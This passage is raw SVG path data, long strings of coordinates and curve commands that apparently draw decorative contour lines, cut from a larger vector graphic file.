9.41-8.433.93-3.597-.56-7.814-4.57-12.869-13.88-17.483-31.06-31.933-47.69-45.899l-3.16-2.658c-11.85-9.974-18.68-19.863-21.46-31.134-2.08-8.413-3.64-17.125-5.17-25.538-1.41-7.755-2.85-15.769-4.7-23.562v-.12c-9.49-40.066-30.43-50.197-45.36-54.354l-.51 1.919c23.29 6.454 36.85 22.78 43.98 52.895 1.83 7.751 3.28 15.726 4.67 23.46 1.53 8.453 3.11 17.205 5.21 25.678 2.9 11.712 9.92 21.921 22.11 32.195l3.15 2.657c16.54 13.909 33.66 28.296 47.4 45.622 3.58 4.514 4.97 8.153 4.21 11.108-.73 2.798-3.43 5.118-8.26 7.074-16.79 6.814-31.98 12.889-47.67 18.307-23.49 8.113-46.15 21.422-69.26 40.685-2.86 2.398-5.67 4.936-8.39 7.394a170.97 170.97 0 0 1-13.68 11.53c-13.37 9.752-13.17 23.898-10.96 37.748 2.74 17.104 6.3 34.371 9.75 51.055l7.37 37.168c2.74 15.088 4.62 30.614 6.46 45.622l.96 7.891c2.8 22.581-3.76 44.083-21.25 69.661-12.35 18.087-25.93 35.29-38.79 51.376-11.5 14.479-19.54 31.494-23.48 49.697-5.07 22.76-13.62 44.78-21.88 66.07l-1.64 4.25c-6.8 17.53-10.57 32.29-11.92 46.52-.93 11.29-2.42 22.52-4.46 33.65-2.57 13.15-9.05 21.82-19.81 26.52-15.79 6.9-33.07 13.27-52.51 13.33h-.23c-17.45 0-32.8-6.37-49.76-20.62-12.86-10.81-21.47-25.34-29.2-39.31-.44-.74-.92-1.47-1.43-2.16-.54-.7-1.03-1.44-1.45-2.22-4.4-8.69-10.17-10.87-14.24-11.15-6.38-.46-13.33 3.56-18.11 10.43-4.02 6.12-7.63 12.52-10.8 19.15l-3.34 6.55c-1.39 2.66-2.66 5.42-3.9 8.09-2.05 4.77-4.47 9.36-7.24 13.73-10.45 15.51-26.77 20.71-47.22 15.03-10.43-2.94-19.92-8.64-27.5-16.52-16.47-16.79-27.37-32.1-34.3-48.16-12.13-28.1-2.99-53.7 23.86-66.81 10.33-4.8 20.93-8.99 31.74-12.55l6.26-2.21 49.9-16.91c17.73-5.81 29.18-16 36.07-32.05 5.71-13.311 12.82-26.32 19.69-38.908l3.6-6.594c9.37-17.305 10.84-36.369 4.34-56.612-9.22-28.738-17.22-54.734-21.84-82.13-.82-4.876-1.33-9.932-1.84-14.808-.53-5.255-1.09-10.693-2.03-15.986-1.57-8.793-.3-17.106 1.07-25.916l.37-2.418c2.69-17.625 12.47-31.496 29.95-42.364 24.25-14.852 51.37-24.152 79.48-27.257l40.94-4.836 8.99-1.039 22.82-2.418c17.37-1.759 35.34-3.577 52.77-6.834 17.67-3.3 22.63-9.193 22.12-26.278-.21-4.105-.64-8.195-1.3-12.25l-.16-1.079-3.1-21.202-5.62-39.724c-2.92-24.774-7.36-49.336-13.31-73.538-3.42-12.876-5.45-26.096-6.05-39.424-.48-14.408.14-29.737 8.14-44.283 10.51-19.143 24.98-30.454 44.19-34.61a51.01 51.01 0 0 1 10.81-.762c1.72 0 3.46 0 5.16-.08l-.08-1.998c-1.66.078-3.36.078-5.07.078a52.74 52.74 0 0 0-11.21.799c-19.8 4.299-34.68 15.927-45.5 35.59-8.22 14.968-8.88 30.634-8.37 45.342.59 13.478 2.64 26.848 6.1 39.868 5.94 24.121 10.37 48.602 13.27 73.296 1.68 13.288 3.68 26.757 5.62 39.788l3.09 21.182.15 1.077a107.52 107.52 0 0 1 1.28 12.012c.45 14.987-2.57 20.922-20.51 24.259-17.34 3.238-35.29 5.056-52.62 6.815l-22.86 2.437-8.98 1.062-40.96 4.833c-28.39 3.149-55.78 12.545-80.28 27.539-17.74 11.051-28.12 25.778-30.85 43.763l-.38 2.418c-1.39 8.974-2.7 17.465-1.07 26.597.92 5.218 1.48 10.631 2.01 15.849.51 4.914 1.02 9.991 1.86 14.945 4.64 27.539 12.68 53.615 21.92 82.41 6.4 19.963 5.03 37.968-4.21 55.012l-3.6 6.594c-6.89 12.611-14.01 25.658-19.77 39.073-6.63 15.48-17.72 25.31-34.87 30.95l-49.94 16.93-6.26 2.21a297.13 297.13 0 0 0-31.96 12.63c-27.9 13.63-37.41 40.23-24.81 69.43 7.02 16.3 18.06 31.79 34.71 48.75 7.83 8.14 17.62 14.02 28.38 17.05 21.33 5.94 38.39.46 49.35-15.83a98.98 98.98 0 0 0 7.4-14c1.23-2.66 2.49-5.4 3.86-8l3.36-6.59c3.12-6.55 6.68-12.87 10.67-18.91 4.38-6.33 10.68-10.01 16.37-9.59 5.11.36 9.48 3.84 12.65 10.07.46.88 1 1.71 1.6 2.5.48.62.92 1.28 1.31 1.96 7.83 14.13 16.56 28.84 29.67 39.87 17.34 14.56 33.07 21.08 51 21.08l.24-.01zm1152.04-12.75c19.18-3.05 31.16-15.3 36.6-37.49 2.89-12.62 3.57-25.66 1.99-38.52-1.5-14.37-5.14-22.32-20.92-25.8-.66-.14-1.3-.32-1.95-.48l-.96-.24-.47 1.94.94.24c.66.18 1.33.34 2.01.5v.02c13.25 2.92 17.79 8.53 19.4 24.06 1.54 12.63.88 25.44-1.96 37.83-5.24 21.3-16.69 33.07-35.01 35.99-13.25 2.09-26.28-1.62-41.06-11.71-10.15-6.94-19.21-16.59-28.51-30.4l-1.47-2.19c-2.93-4.88-6.49-9.34-10.58-13.25-5.41-4.31-11.37-7.86-17.71-10.53-2.84-1.25-5.75-2.32-8.71-3.2-5.95-1.9-11.55-3.7-16.05-8.33-1.24-1.27-5.09-5.66-3.09-8.98 1.8-3.02 5.95-6.41 9.22-6.65 4.59-.34 9.52 1.3 14.28 2.88l1.41.45c2.05.86 3.93 2.09 5.56 3.62l1.53 1.24c9.53 7.47 19.92 9.23 31.78 5.38 11.06-3.74 22.3-6.89 33.68-9.46 10.13-2.13 20.58-3.77 30.68-5.35l13.29-2.12-.32-1.98-13.27 2.12c-10.11 1.58-20.58 3.22-30.78 5.38-11.44 2.57-22.75 5.74-33.87 9.51-11.2 3.63-21 2-29.98-5.06-.51-.38-1-.78-1.49-1.2-1.8-1.7-3.9-3.05-6.18-3.97l-1.42-.46c-4.93-1.64-10.03-3.36-15.02-2.98-4.03.3-8.63 4.09-10.75 7.59-1.88 3.12-.66 7.3 3.37 11.43 4.85 5 10.94 6.94 16.85 8.84a73.43 73.43 0 0 1 8.47 3.11 73.6 73.6 0 0 1 17.26 10.23c3.95 3.8 7.4 8.12 10.24 12.85l1.46 2.2c9.43 14.01 18.67 23.84 29.04 30.93 12.47 8.52 23.78 12.61 35.03 12.61 2.5 0 4.99-.2 7.45-.6h-.01zm-594.01-17.28c35.44-7.29 64.58-25.04 86.64-52.76 12.7-15.96 26.14-31.81 39.14-47.14l4.85-5.73c11.31-13.35 21.39-24.86 30.84-35.19l3.56-3.92c7.1-8.19 14.74-15.88 22.86-23.02 13.78-11.549 30.58-18.443 46.85-25.117l8.55-3.535c17.51-7.374 35.96-15.949 52.44-28.638 13.07-10.089 27.23-20.502 43.64-27.416 28.05-11.812 54.03-12.95 79.44-3.458 6.53 2.438 13.26 4.736 19.76 6.953l13.99 4.855c16.85 6.037 32.86 6.715 47.56 2.039 33.95-10.809 46.86-32.273 39.47-65.605-4.5-20.34-9.85-40.823-15.03-60.648l-4.68-17.985-2.54-9.492c-3.66-13.347-7.44-27.155-7.28-41.663.11-11.65 10.82-29.237 23.89-33.551 8.86-2.998 18.24-4.081 27.53-3.179 17.1 1.539 33.42 7.99 47.07 18.606 15.61 12.108 22.54 29.235 20.04 49.536a287.89 287.89 0 0 1-6.85 33.172l-2.47 10.073c-3.99 16.826-3.44 31.673 1.68 45.342 12.2 32.572 35.84 53.614 70.24 62.525 17.89 4.636 36.32 6.074 54.15 7.455l13.62 1.119c13.36 1.199 19.28 7.514 19.78 21.14v.58a342.88 342.88 0 0 0 3.05 40.625c2.37 15.437 5.81 30.687 10.3 45.617 7.02 22.97 17.79 38.37 33.91 48.44 13.41 8.38 29.2 13.23 49.69 15.25a238.3 238.3 0 0 1 60.65 14.21c2.42 1.01 4.74 2.26 6.93 3.74 1.07.67 2.15 1.35 3.24 1.97l.96-1.74c-1.08-.62-2.11-1.28-3.17-1.94a41.8 41.8 0 0 0-7.28-3.91c-19.7-7.39-40.25-12.2-61.13-14.31-20.18-2-35.7-6.75-48.85-14.96-15.69-9.82-26.2-24.84-33.07-47.32-4.47-14.85-7.89-30-10.23-45.346a345.31 345.31 0 0 1-3.06-40.386v-.58c-.51-14.667-7.16-21.781-21.54-23.058l-13.64-1.121c-17.75-1.377-36.09-2.798-53.82-7.394-34.23-8.874-56.77-28.917-68.88-61.31-4.99-13.288-5.52-27.738-1.63-44.162l2.45-10.052c2.96-10.983 5.26-22.14 6.89-33.409 2.6-21.045-4.6-38.808-20.8-51.377-13.94-10.84-30.61-17.429-48.06-19.004-9.56-.928-19.21.188-28.32 3.277-13.82 4.557-25.11 23.121-25.25 35.432-.17 14.788 3.64 28.736 7.34 42.225l2.55 9.452 4.67 17.984 15.01 60.569c7.22 32.572-4.89 52.673-38.14 63.244-14.28 4.536-29.88 3.859-46.34-2.016l-14.03-4.856-19.7-6.936c-25.9-9.672-52.33-8.533-80.87 3.479-16.63 6.994-30.9 17.503-44.07 27.655-16.3 12.569-34.63 21.082-52.01 28.396l-8.53 3.537c-16.4 6.736-33.35 13.688-47.36 25.437-8.19 7.2-15.89 14.96-23.06 23.22l-3.56 3.92c-9.45 10.35-19.57 21.88-30.88 35.25l-4.85 5.71-39.18 47.2c-21.76 27.34-50.53 44.86-85.5 52.06-15.83 3.26-30.6-2.2-41.6-15.39-11.16-13.35-18.69-29.14-25.97-44.4l-8.1-16.53a174.18 174.18 0 0 0-26.85-37.53c-2.53-2.78-5.17-5.53-7.73-8.19-6.68-6.54-12.77-13.67-18.2-21.32-4.81-7.69-7.53-16.54-7.87-25.66a34.23 34.23 0 0 1 3.81-17.614c2.81-5.408 7.02-9.931 12.16-13.08 18.06-11.73 35.4-16.705 52.99-15.247 7.82.773 15.11 4.348 20.59 10.09 3.86 3.817 7.52 7.993 11.06 12.03 2.87 3.257 5.83 6.632 8.9 9.831l3.66 3.877a93.3 93.3 0 0 0 15.7 14.443c14.59 9.73 31.64 6.68 41.42-7.47a231.66 231.66 0 0 0 14.82-25.757c6.89-13.289 15.36-26.42 30.47-32.353 6.58-2.378 13.33-4.23 20.19-5.537l5.31-1.177c17.86-4.098 30.33-13.888 38.12-29.937 6.75-13.866 13.7-28.216 24.05-40.185 13.91-16.127 32.42-26.558 58.22-32.853a288.96 288.96 0 0 0 38.25-11.83c17.81-7.052 32.04-20.502 42.29-40.004 10.49-19.943 19.83-39.566 30.95-63.128 14.81-31.433 38.82-51.237 71.34-58.83 26.79-6.253 43.84-21.86 52.14-47.7 7.04-22.001 19.37-40.507 33.56-60.708 6.3-8.971 12.46-18.223 18.41-27.197l2.92-4.376c10.45-15.707 25.26-26.958 40.8-38.028 19.36-13.923 36.76-30.482 51.72-49.218 10.71-13.289 15.03-28.476 17.85-41.565a41.15 41.15 0 0 1 3.56-9.312c.76-1.552 1.84-2.911 3.17-3.98a11.34 11.34 0 0 1 4.54-2.195 10.61 10.61 0 0 1 4.78.019c1.57.37 3.04 1.094 4.3 2.119 6.97 5.814 11.77 13.901 13.58 22.901 6.21 26.877 23.49 44.88 52.8 55.093 8.22 2.838 16.6 6.195 25.62 10.251 9.42 3.957 17.47 10.709 23.09 19.384 13.93 22.281 31.6 38.05 53.97 48.221 3.5 1.694 6.61 4.102 9.16 7.074 5.3 6.053 5.03 13.728-.72 20.54-11.74 13.594-20.07 29.895-24.27 47.502-4.31 19.633-5.15 39.894-2.48 59.829.72 6.075 1.72 12.21 2.68 18.145 2.32 14.346 4.73 29.175 3.34 44.043l-.45 4.896c-.62 7.074-1.27 14.387-2.58 21.421-1.13 5.422-.86 11.05.78 16.335 1.63 5.285 4.58 10.047 8.55 13.822a252.28 252.28 0 0 0 25.01 22.141c18.69 14.55 33.04 33.272 46.13 51.197 13.87 18.983 30.64 28.535 51.29 29.175 3.84.12 7.75.519 11.53.899l5.32.52.08-1v-.999c-1.74-.14-3.47-.319-5.21-.499-3.79-.4-7.75-.8-11.64-.919-20.02-.64-36.3-9.912-49.79-28.376-13.17-18.045-27.61-36.889-46.5-51.597h-.01a244.65 244.65 0 0 1-24.82-21.959c-3.74-3.553-6.51-8.034-8.05-13.007a30.8 30.8 0 0 1-.73-15.369c1.33-7.134 1.97-14.508 2.6-21.622l.43-4.897c1.41-15.128-1.02-30.093-3.37-44.563l-2.66-18.044a169.85 169.85 0 0 1 2.45-59.13c4.13-17.294 12.31-33.305 23.83-46.661 6.36-7.513 6.64-16.406.71-23.18-2.74-3.181-6.08-5.752-9.83-7.552-22.01-9.991-39.37-25.518-53.11-47.459-5.83-9.005-14.18-16.015-23.95-20.125-9.08-4.057-17.52-7.434-25.77-10.309-28.64-9.974-45.48-27.519-51.53-53.677-1.91-9.442-6.95-17.924-14.27-24.018a12.59 12.59 0 0 0-5.08-2.505c-1.86-.436-3.78-.44-5.64-.012-1.94.436-3.76 1.312-5.33 2.564a13.55 13.55 0 0 0-3.71 4.669 44.2 44.2 0 0 0-3.72 9.772c-2.78 12.869-7.01 27.757-17.44 40.726-14.84 18.606-32.11 35.045-51.33 48.858-15.69 11.191-30.64 22.559-41.29 38.547l-2.91 4.377-18.4 27.157c-14.29 20.321-26.69 38.967-33.84 61.248-8.06 25.118-24.64 40.286-50.7 46.38-33.13 7.734-57.57 27.897-72.68 59.93-11.1 23.54-20.41 43.123-30.9 63.046-10.04 19.064-23.91 32.213-41.27 39.085a292.89 292.89 0 0 1-38.02 11.75c-26.21 6.395-45.03 17.026-59.22 33.472-10.51 12.169-17.54 26.637-24.33 40.625-7.49 15.465-19.55 24.897-36.79 28.854l-5.28 1.179a136.25 136.25 0 0 0-20.49 5.615c-15.71 6.155-24.42 19.643-31.49 33.294-4.34 8.827-9.25 17.357-14.67 25.534-9.14 13.19-25.09 16.05-38.77 6.94a92.15 92.15 0 0 1-15.34-14.152l-3.68-3.895c-3.06-3.157-5.99-6.514-8.85-9.771-3.56-4.057-7.24-8.255-11.15-12.13-5.8-6.082-13.53-9.858-21.8-10.651-18.05-1.519-35.76 3.577-54.21 15.547-5.44 3.334-9.88 8.117-12.85 13.834s-4.36 12.154-4.02 18.618c.35 9.49 3.18 18.71 8.2 26.7a159.15 159.15 0 0 0 18.43 21.6l7.69 8.15c10.45 11.1 19.38 23.58 26.56 37.11 2.82 5.42 5.5 11.03 8.08 16.47 7.34 15.37 14.93 31.27 26.24 44.82 9.32 11.15 21.24 17.01 34.23 17.01a46.52 46.52 0 0 0 9.27-.96h-.01zm-735.17-4.26c3.6-1.2 6.92-3.16 9.75-5.73a28.05 28.05 0 0 0 6.71-9.23c2.47-5.12 4.95-10.55 7.36-16.19l4.58-10.45c3.99-9.03 8.12-18.36 11.43-27.83 5.06-14.59 3.89-21.68-4.7-28.1-2.35-1.49-4.95-2.51-7.67-3-1.18-.3-2.39-.6-3.51-.97l-.6 1.89c1.19.38 2.42.7 3.64 1 2.47.43 4.84 1.34 6.98 2.68h.02c7.79 5.83 8.77 12.09 4 25.8-3.27 9.41-7.38 18.7-11.38 27.69l-4.59 10.49c-2.39 5.6-4.86 11.01-7.32 16.11a26.13 26.13 0 0 1-6.22 8.59 25.55 25.55 0 0 1-9.05 5.34c-6.24 1.89-13.15.72-19.98-3.42-17.42-10.55-28.32-26.04-31.56-44.8-2.73-15.79 6.85-25.72 15.36-31.27 19.49-12.73 41.17-16.33 59.8-18.17l-.19-1.99c-18.87 1.85-40.82 5.51-60.67 18.46-12.74 8.31-18.49 20.14-16.22 33.31 3.32 19.36 14.56 35.33 32.48 46.18a29.01 29.01 0 0 0 14.99 4.58c2.22 0 4.43-.32 6.56-.97h0zm452.49-.13c22.17-3.04 42.64-14.75 59.22-33.83 8.8-10.14 12.93-21.61 11.97-33.14-.96-11.45-7.02-22.3-17.08-30.51-10.65-8.67-23.8-10.63-36.54-12.51l-1.35-.2c-15.14-2.26-26.44-7.49-35.58-16.51-10.54-10.43-21.46-21.18-37.86-23.18l.06.07-.24 1.97c15.74 1.9 26.42 12.43 36.73 22.62 9.46 9.32 21.1 14.73 36.65 17.05l1.35.2c12.47 1.84 25.37 3.74 35.58 12.09 9.63 7.87 15.44 18.22 16.36 29.12.92 10.97-3.05 21.92-11.49 31.63-16.24 18.72-36.3 30.19-58 33.17-31.98 4.38-56.59-5.23-73.15-28.56-2.56-3.61-5.26-7.23-7.89-10.75a226.22 226.22 0 0 1-18.88-28.21c-9.25-17.45-9.35-35.59-.31-52.44 8.96-16.69 23.25-25.42 42.44-25.94l-.05-1.99c-19.97.55-34.8 9.63-44.11 26.97-9.4 17.49-9.3 36.27.29 54.36 5.62 9.97 11.99 19.49 19.04 28.47l7.85 10.71c14.34 20.2 34.54 30.4 60.17 30.4a109.66 109.66 0 0 0 14.82-1.07v.01zm-268.66-1.38c15.77-2.66 26.22-12.21 29.43-26.86 1.71-7.73 3.41-16.05 4.39-24.32 1.54-13.21 4.56-26.9 15.83-37.66 4.66-4.69 8.99-9.72 12.95-15.03l2.63-3.34c12.72-16.05 18.74-35.93 18.41-60.83-.23-17.382 3.95-34.23 12.76-51.554 10.85-21.917 25.58-41.593 43.44-58.03 9.52-8.79 16.61-19.982 20.55-32.453 3.33-10.011 4.07-20.325 4.8-30.294l.64-8.233c.26-4.635.09-9.286-.51-13.888-.31-3.198-.66-6.495-.66-9.694a170.95 170.95 0 0 0-10.37-57.631c-8.75-24.06-24.15-37.249-47.09-40.326-3.34-.44-6.73-1.177-10-1.896l.02.02-4.61-.98-.38 1.961 4.6.977c3.31.719 6.74 1.461 10.16 1.918 22.15 2.958 37.03 15.727 45.5 39.027 6.67 18.223 10.14 37.501 10.26 56.952.05 3.306.27 6.607.66 9.89a70.72 70.72 0 0 1 .51 13.488l-.65 8.275c-.72 9.852-1.44 20.021-4.69 29.795-3.84 12.135-10.73 23.029-19.98 31.591-18.04 16.599-32.92 36.464-43.88 58.59-8.59 16.1-13.06 34.16-12.97 52.495.31 24.42-5.58 43.88-17.99 59.55l-2.64 3.36a137.6 137.6 0 0 1-12.78 14.8c-11.74 11.2-14.83 25.3-16.43 38.89-.96 8.19-2.67 16.45-4.35 24.14-3.87 17.69-17.28 23.52-27.85 25.32-12.56 2.12-24.15-2.54-34.46-13.89-4.04-4.39-7.15-9.57-9.16-15.24-2-5.66-2.86-11.68-2.5-17.69.33-5.81 1.79-11.49 4.31-16.71s6.03-9.86 10.35-13.67c4.22-3.65 8.78-7.75 13.97-12.49 7.12-6.51 10.64-13.63 10.23-20.56s-4.67-13.35-12.64-19c-6.16-4.2-12.55-8.03-19.14-11.47-4.56-2.5-9.29-5.1-13.75-7.9-15.09-9.47-19.42-23.576-12.18-39.784.85-1.859 1.61-3.777 2.37-5.675 1.1-2.718 2.23-5.554 3.56-8.194 8.73-17.287 9.18-36.089 1.39-55.894-2.64-6.694-5.55-13.389-8.37-19.863-4.17-9.552-8.46-19.422-11.9-29.393-9.67-28.039-18.12-55.653-15.5-85.41 1.47-16.604 9.45-29.835 24.44-40.444 20.37-14.518 43.54-24.405 67.97-28.995a359.33 359.33 0 0 1 42.44-5.136c11.73-.779 23.7-1.019 35.27-1.257l15.34-.361-.06-1.999-15.32.362c-11.61.24-23.61.48-35.37 1.277a367.12 367.12 0 0 0-42.68 5.178c-24.69 4.645-48.13 14.641-68.72 29.315-15.29 10.829-23.78 24.917-25.29 41.904-2.66 30.155 5.86 58.011 15.6 86.245 3.46 10.052 7.79 19.943 11.96 29.537l8.33 19.803c7.68 19.504 7.26 37.249-1.31 54.234-1.37 2.716-2.5 5.576-3.62 8.353-.74 1.881-1.51 3.757-2.33 5.595-7.71 17.226-3.11 32.252 12.92 42.302 4.5 2.82 9.25 5.44 13.86 7.96a196.65 196.65 0 0 1 18.96 11.35c7.45 5.29 11.43 11.17 11.82 17.48.39 6.32-2.94 12.87-9.59 18.95l-13.93 12.47c-4.52 3.97-8.2 8.84-10.84 14.3a46.1 46.1 0 0 0-4.51 17.49c-.37 6.28.52 12.57 2.62 18.48 2.09 5.92 5.34 11.34 9.55 15.93 9.08 9.99 19.16 15.03 30.02 15.03 2.07-.01 4.14-.19 6.18-.55v.01zm-1311.735-6.94c4.896-2.73 9.401-6.14 13.386-10.13 16.381-18.56 28.259-40.79 34.677-64.9 2.348-8.34 1.585-15.47-2.192-20.63-4.209-5.71-11.8-8.77-21.998-8.85h-.313a92.7 92.7 0 0 0-21.174 3.4c-3.112.74-6.321 1.51-9.472 2.11v.42l.292 1.56c3.211-.62 6.479-1.4 9.63-2.16 6.761-1.91 13.713-3.03 20.722-3.33h.293c9.55.08 16.614 2.85 20.43 8.05 3.386 4.64 4.049 11.15 1.879 18.89-6.341 23.8-18.072 45.75-34.246 64.08-3.857 3.86-8.218 7.15-12.957 9.79h.021c-2.018 1.26-4.071 2.56-6.047 3.92v.96l.666.98c2.066-1.46 4.278-2.82 6.413-4.16h-.01zm1877.975-16.32c20.39-9.48 37.55-25.46 52.46-48.86l1.39-2.18c9.32-14.67 18.12-28.51 32.15-38.71 6.99-5.21 13.65-10.86 19.95-16.92 17.93-16.58 31.61-37.38 39.87-60.592 1.08-3.62 3.2-6.823 6.09-9.19a18.22 18.22 0 0 1 10.11-4.079l6.15-.839 14.42-2.138c15.16-2.618 34.69-7.336 51.15-20.663 8.77-7.094 14.51-16.488 20.04-25.558l4.37-7.034c8.43-13.111 18.86-19.106 32.93-18.784 13.68.28 27.58.242 41.02.2l30.94.042c6.33-.094 12.65.659 18.79 2.238 9.78 2.877 19.62 6.114 29.16 9.252l23.03 7.413c15.87 4.896 30.23 4.918 43.91.1 10.75-3.776 22.27-16.745 22.19-31.093-.34-12.243-1.5-24.447-3.46-36.529l-2.55-20.121c-1.73-19.447-6.83-38.426-15.06-56.053-12.33-25.878-16.01-53.097-11.24-83.149.46-1.826 1.29-3.535 2.43-5.015a13.27 13.27 0 0 1 4.21-3.578c13.83-6.219 29.26-7.704 43.99-4.234a342.78 342.78 0 0 1 46.89 15.165c24.87 9.512 48.69 19.743 66.51 39.946 10.24 11.612 13.8 24.639 10.57 38.747-1.52 6.145-3.38 12.196-5.58 18.125-1.53 4.376-3.11 8.912-4.4 13.468l-.86 3.058a140.63 140.63 0 0 0-5.64 25.758c-1.84 20.64 6.91 38.186 25.97 52.136 8.44 6.235 18.82 9.1 29.18 8.053 11.92-1.636 23.25-6.301 32.95-13.567a84.13 84.13 0 0 1 24.62-12.229c5.47-1.359 11.07-2.136 16.7-2.318 3.6-.24 7.33-.5 10.95-1.057 1-.162 2.1-.262 3.22-.362 5.08-.458 11.4-1.039 12.65-7.734 1.3-6.856-4.48-10.331-9.58-13.408l-1.45-.879c-9.85-6.075-20.92-7.314-31.64-8.513l-1.14-.12v-.02c-9.39-1.061-19.18-7.973-26.18-18.524-7.7-11.591-10.45-25.397-7.34-36.929 3.64-13.529 12.85-24.419 26.65-31.513 24.88-12.789 35.83-32.053 34.48-60.629-.97-20.702-.7-41.822-.43-62.267l.22-18.422c.13-17.146-5.42-32.773-17.01-47.74-8.3-10.731-16.2-21.302-21.74-32.892-8.47-18.739-23.8-33.339-42.7-40.667l-37.18-14.388-16.4-6.237-.68 1.88 16.42 6.253 37.14 14.368c18.43 7.162 33.39 21.407 41.66 39.686 5.64 11.75 13.62 22.443 21.98 33.252 11.29 14.608 16.73 29.815 16.59 46.483l-.21 18.402c-.28 20.483-.55 41.645.43 62.409 1.31 27.697-9.32 46.361-33.41 58.75-14.3 7.374-23.87 18.702-27.65 32.772-3.3 12.29-.52 26.338 7.62 38.59 7.33 11.028 17.65 18.284 27.59 19.403l1.14.12c10.48 1.179 21.37 2.398 30.83 8.233l1.47.879c4.99 2.998 9.71 5.833 8.67 11.309-.97 5.195-5.81 5.637-10.92 6.117-1.15.12-2.27.219-3.32.379-3.54.54-7.24.8-10.81 1.039a82.35 82.35 0 0 0-17.1 2.398c-9 2.738-17.51 6.957-25.19 12.492-9.43 7.077-20.45 11.619-32.05 13.209-9.88 1.003-19.77-1.735-27.81-7.694-18.45-13.508-26.92-30.434-25.17-50.337 1.07-8.621 2.94-17.119 5.58-25.379l.86-3.057c1.27-4.496 2.84-9.012 4.37-13.369 2.21-5.995 4.09-12.112 5.63-18.322 3.37-14.768-.33-28.418-11.01-40.526-18.13-20.544-42.16-30.876-67.28-40.485a341.22 341.22 0 0 0-47.14-15.25 70.59 70.59 0 0 0-45.21 4.357 15.39 15.39 0 0 0-4.95 4.194c-1.34 1.74-2.3 3.751-2.82 5.899-4.83 30.494-1.11 58.091 11.41 84.349a165.63 165.63 0 0 1 14.89 55.373c.67 6.752 1.63 13.588 2.55 20.203a273.43 273.43 0 0 1 3.44 36.247c.08 13.049-10.75 25.618-20.88 29.195-13.29 4.676-27.26 4.636-42.72-.12l-23-7.394-29.21-9.27c-6.31-1.62-12.8-2.392-19.3-2.298l-30.98-.04c-13.42.04-27.32.078-40.96-.2-14.58-.241-25.89 6.133-34.6 19.684l-4.4 7.072c-5.46 8.934-11.09 18.166-19.59 25.06-16.1 13.047-35.32 17.685-50.27 20.261-4.76.82-9.65 1.481-14.37 2.119l-6.16.841c-4.05.342-7.9 1.912-11.07 4.508-3.16 2.595-5.5 6.097-6.7 10.057-8.15 22.902-21.65 43.432-39.33 59.792a205.97 205.97 0 0 1-19.75 16.76c-14.34 10.43-23.66 25.08-32.66 39.25l-1.39 2.18c-14.7 23.08-31.58 38.83-51.64 48.14-10.41 4.83-19.28 5.77-27.93 2.93-6.87-2.33-12.66-7.17-16.26-13.58-10.53-17.49-13.09-33.51-7.87-48.96 1-3.47 2.96-6.58 5.65-8.93 2.69-2.36 5.98-3.88 9.5-4.36 4.71-.62 9.55-1.08 14.22-1.52l14.39-1.54 8.33-1c8.85-.77 17.62-2.24 26.25-4.4 16.18-4.53 26.1-16.06 29.51-34.27.53-2.87 1-5.77 1.44-8.67 1.45-9.07 2.92-18.46 7.03-27.154 6.16-13.031 16.95-20.263 33.93-22.763 12.78-1.876 26.09-3.335 39.57-4.356 7.48-.558 11.82-3.997 13.29-10.471l.74-3.277a264.61 264.61 0 0 0 5.09-26.198c2.64-21.124 7.98-42.384 29.16-54.776 9.96-5.766 20.72-9.937 31.92-12.369 35.12-7.634 60.52-27.835 77.67-61.748l12.27-24.819 14.24-28.715c8.57-16.806 18.77-34.071 34.99-46.583 12.49-9.358 27.3-14.946 42.74-16.126l52.88-5.895c7.53-.939 11.98-6.295 12.82-15.507.47-5.156.66-10.431.86-15.527.49-13.127 1-26.697 6.34-39.185 3.72-8.964 8.36-17.499 13.85-25.458 12.26-17.385 23.41-32.972 35.99-47.56 10.7-11.901 22.05-23.17 34-33.751l3.22-2.98c8.01-7.371 16.76-14.245 25.21-20.902l3.3-2.598c8.75-6.97 18.9-11.896 29.71-14.429 2.74-.526 5.53-.76 8.32-.698 1.33-.022 2.66-.042 3.97-.122l-.12-1.998c-1.29.078-2.58.12-3.89.12-2.93-.048-5.85.206-8.73.757-11.09 2.611-21.49 7.665-30.47 14.808l-3.3 2.598c-8.48 6.674-17.27 13.568-25.33 21.002l-3.23 2.977c-12 10.632-23.4 21.954-34.14 33.913-12.64 14.666-23.84 30.295-36.11 47.718-5.57 8.082-10.28 16.743-14.07 25.838-5.5 12.831-6 26.597-6.49 39.908-.2 5.076-.39 10.331-.86 15.427-.77 8.293-4.51 12.889-11.12 13.708l-52.84 5.875c-15.8 1.213-30.95 6.94-43.71 16.526-16.56 12.75-26.87 30.235-35.56 47.24l-14.27 28.754-12.25 24.801c-16.85 33.352-41.82 53.215-76.34 60.708a112.36 112.36 0 0 0-32.48 12.59c-21.98 12.869-27.56 35.648-30.14 56.25a266.18 266.18 0 0 1-5.05 25.978l-.75 3.277c-1.29 5.675-4.85 8.433-11.52 8.933-13.52 1.019-26.89 2.498-39.71 4.376-17.69 2.598-28.94 10.171-35.42 23.882-4.23 8.951-5.73 18.481-7.18 27.701l-1.45 8.61c-3.23 17.4-12.7 28.39-28.1 32.71-8.52 2.12-17.19 3.57-25.93 4.33l-8.38 1c-4.75.6-9.63 1.08-14.32 1.52l-14.31 1.52c-3.87.53-7.52 2.19-10.49 4.79-2.97 2.59-5.15 6.01-6.26 9.84-5.44 16.06-2.82 32.63 8.04 50.66 3.85 6.82 10.01 11.96 17.32 14.44 3.38 1.13 6.9 1.71 10.45 1.7 6.56-.16 13-1.77 18.89-4.71h-.01zM-14.163 1135.2a50.6 50.6 0 0 0 4.462-7.29c3.814-8.26.35-19.91-7.595-25.44l-.663.98v1c6.749 5.05 9.784 15.46 6.477 22.59-1.228 2.46-2.661 4.8-4.286 7l-2.153 3.2 1.642 1.09c.675-1.06 1.399-2.09 2.125-3.14l-.01.01zm1608.543-11.37c3.54-3.7 5.11-7.24 4.66-10.53-.43-3.26-2.84-6.18-7.12-8.66a21.83 21.83 0 0 0-4.15-1.67c-.61-.2-1.23-.42-1.84-.64l-.68 1.87c.64.24 1.29.44 1.93.66 1.31.37 2.58.88 3.78 1.52h-.02c3.73 2.16 5.81 4.58 6.16 7.2.37 2.66-1.01 5.63-4.11 8.85-5.14 5.38-13.87 8.35-22.79 7.83-7.38-.45-13.54-3.25-16.93-7.73-1.18-1.34-2.02-2.95-2.45-4.71a11.13 11.13 0 0 1 .04-5.32c.54-1.34 1.42-2.51 2.53-3.39a8.12 8.12 0 0 1 3.85-1.67c6.33-1.29 12.74-2.11 19.18-2.44l8.53-.73-.19-1.99c-2.82.3-5.66.52-8.5.75a130.23 130.23 0 0 0-19.47 2.47 10.06 10.06 0 0 0-4.71 2.13 